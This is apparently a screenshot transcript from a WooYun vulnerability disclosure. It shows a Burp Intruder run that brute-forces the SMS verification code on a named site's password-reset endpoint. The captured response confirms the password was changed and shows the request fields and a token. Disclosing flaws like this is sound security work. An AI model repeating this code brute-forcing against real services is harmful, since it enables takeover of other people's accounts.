 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length "status": Comment
8443 1557 200 812 1
0 200 514 0 baseline request
1 9999 200 514 0
2 9998 200 514 0
3 9997 200 483 0
4 9996 200 483 0
5 9995 200 483 0
7 9993 200 483 0
9 9991 200 483 0
10 9990 200 514 0
8 9992 200 483 0
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 16 Feb 2016 04:18:09 GMT
Content-Type: application/json;charset=utf-8
access-control-allow-headers: X-MAS-APP-Info,Content-Type,x-mas-app-id,Origin,MASSESSION,Access-Control-Request-Method,Access-Control-Request-Headers
access-control-allow-methods: GET,POST,OPTIONS,PUT,DELETE
Access-Control-Allow-Origin: *
X-Fetching-Time: 0,0,0,77, 77
X-Cache: MISS from www.matocloud.com
Connection: close
Content-Length: 359
{"status":1,"message":"修改密码成功！","option":{"method":"POST","url":"http://zrds.zrhsh.cn:7001/controller/appUser/forgetPwd.do","Enctype":"application/json","Cookie":"true","agent":false,"Body":{"code":"
1557","mobile":"13333333333","pwd":"123123","javaToken":"MTQrNTUvN9IuNp2qMFynNpIkM9MkMCuoMDJ5M9EmMDYmOA=="},"timeout":60000,"FileRNLength":false}}
www.wooyun.org